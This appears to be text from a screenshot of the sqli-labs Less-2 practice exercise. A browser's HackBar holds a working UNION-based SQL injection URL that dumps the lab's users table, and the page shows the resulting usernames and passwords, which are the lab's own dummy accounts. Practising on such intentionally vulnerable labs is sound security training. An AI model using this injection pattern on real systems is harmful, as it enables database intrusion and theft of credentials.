 Welcome Dhakkan
Your Login name:2
Your Password:1-Dumb-Dumb,2-Angelina-I-kill-you,3-Dummy-p@ssword,4-secure-crappy,5-stupid-stupidity,6-superman-genious,7-batman-mob!le,8-admin-
admin,9-admin1-admin1,10-admin2-admin2,11-admin3-admin3,12-dhakkan-dumbo,14-admin4-admin4
SQLI DUMB SERIES-2
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 Adblock Plus Redux HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http:/ /sqli-labs/Less-2?id=-1 union select 1,2,(group_concat(id,'-',username,'-',password)) from security.users